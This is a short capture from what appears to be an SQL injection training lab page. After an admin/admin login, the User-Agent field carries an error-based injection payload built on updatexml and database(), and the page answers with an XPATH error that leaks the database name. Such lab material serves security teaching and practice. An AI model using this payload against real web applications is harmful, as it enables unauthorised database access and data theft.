 Welcome Dhakkan
Username : admin
输入正确的账号密码
Password : admin
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and updatexml(1,concat(0x7e,(database()),0x7e),0) or '
XPATH syntax error: '~security~'